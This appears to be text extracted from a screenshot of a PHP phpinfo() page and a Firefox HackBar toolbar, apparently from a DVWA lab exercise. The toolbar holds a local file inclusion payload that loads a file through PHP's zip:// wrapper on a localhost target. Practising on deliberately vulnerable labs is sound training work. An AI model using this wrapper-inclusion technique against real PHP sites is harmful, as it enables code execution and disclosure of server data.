 Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory Support disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar ABP Adblock Plus
yption Encoding SQL XSS Other
Load URL http://127.0.0.1/DVWA/vulnerabilities/fi/?page=zip://D:\phpstudy_pro\WWW\phpinfo.zip%23phpinfo.txt
Split URL